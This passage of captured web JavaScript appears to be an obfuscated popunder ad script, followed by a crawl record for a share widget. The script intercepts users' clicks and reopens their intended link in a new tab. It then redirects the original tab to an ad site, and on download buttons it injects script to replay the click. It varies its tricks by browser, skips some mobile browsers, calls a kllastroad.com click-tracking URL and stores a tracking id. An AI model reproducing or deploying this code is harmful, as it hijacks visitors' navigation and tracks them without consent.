					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDcyNjhfMTNfMTc2ODc0MjIyMDg2MDEwNDQxNzZfMjBfMy4xMzcuMTQ1LjUzXjBkODIxNTA5ZTkxYTcwZWVmZDE5NGFhMTc4MTliNDE0XjE2LjEuMTguMjAyNg==','//cs11.kllastroad.com/content/61414/3459450.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17687422208601044176'); } catch (e) {}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768742220353478
body_size: 396
content:
cb__utl_cb_share_1768742220353478('1ea92d09c43527572b24fe052f11127b');